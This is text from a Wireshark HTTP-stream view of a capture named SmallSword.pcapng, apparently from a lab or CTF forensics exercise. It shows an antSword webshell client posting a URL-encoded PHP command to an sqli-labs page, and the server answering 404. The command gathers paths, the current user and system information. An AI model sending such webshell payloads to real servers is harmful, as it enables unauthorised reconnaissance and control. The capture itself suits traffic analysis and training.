 Wireshark · 追踪 HTTP 流 (tcp.stream eq 98) · SmallSword.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 744
Connection: close
6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-%3E%7C%22%3B%24D%
3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%
3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22A%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A
%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22)
)%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_unam
e()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 404 Not Found
Date: Thu, 03 Aug 2023 04:29:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 220
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /sqlii/Less-7/info1.php was not found on this server.</p>
</body></html>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话（1380 bytes） 显示为 ASCII No delta times 流 98
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助